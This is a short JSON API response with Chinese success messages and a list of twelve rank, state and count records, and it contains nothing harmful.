{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":2,"count":6},{"rank":4,"state":6,"count":4},{"rank":6,"state":4,"count":4},{"rank":7,"state":3,"count":4},{"rank":9,"state":3,"count":4},{"rank":1,"state":4,"count":3},{"rank":1,"state":6,"count":3},{"rank":4,"state":1,"count":3},{"rank":10,"state":3,"count":3},{"rank":3,"state":5,"count":2},{"rank":5,"state":2,"count":2},{"rank":8,"state":4,"count":2}]}}